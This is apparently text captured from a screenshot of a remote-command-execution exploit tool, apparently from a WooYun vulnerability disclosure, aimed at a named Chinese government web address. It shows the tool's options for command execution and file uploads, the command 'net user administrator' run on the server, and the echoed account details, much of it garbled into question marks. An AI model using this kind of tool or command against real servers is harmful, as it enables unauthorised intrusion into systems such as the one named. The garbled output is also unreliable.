 目标地址： http://zjnet.zjaic.gov.cn/sign/signViewList.action?useCount=0
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执
命令： net user administrator 执行 回显
??? Administrator
??
?? ?????(?)?????
?????
??(??)?? 000 (?????)
???? Yes
???? ??
?????? 2009-8-19 5:08
???? ??
????? 2009-8-19 5:08
???? Yes
???????? Yes
?????? All
????
??????
???
???? 2012-9-3 17:31
????????? All
????? *Administrators
????? *None
???????
www.wooyun.org